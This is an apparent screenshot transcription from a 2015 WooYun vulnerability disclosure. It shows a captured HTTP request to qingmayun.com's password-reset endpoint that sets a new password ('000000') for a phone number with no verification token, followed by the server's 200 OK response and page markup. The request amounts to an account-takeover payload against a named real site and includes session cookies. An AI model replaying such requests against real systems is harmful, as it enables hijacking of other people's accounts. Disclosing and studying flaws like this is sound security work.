 POST /ResetPwdPhoneAction.action HTTP/1.1
Host: www.qingmayun.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.qingmayun.com/FindPwdAction_check.action
Cookie: JSESSIONID=0F255F78239F7D8CCE2D89B54FFBD783;
Hm_lvt_66ef2f596ad75719c6fcaad3a85d4cf0=1433345413;
Hm_lpvt_66ef2f596ad75719c6fcaad3a85d4cf0=1433345763;
QIAO_CK_6238403_R=; baidu_qiao_v3_count_6238403=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
passwd=000000&email=&phone=137 9&randomUuid=
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 03 Jun 2015 16:26:19 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 16018
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<link rel="shortcut icon" href="images/favicon.ico" />
<link type="text/css" rel="stylesheet" href="css/main.css" />
<script type="text/javascript"
src="js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
? < + > Type a search term 0 matches
www.wooyun.org
16,198 bytes | 30 millis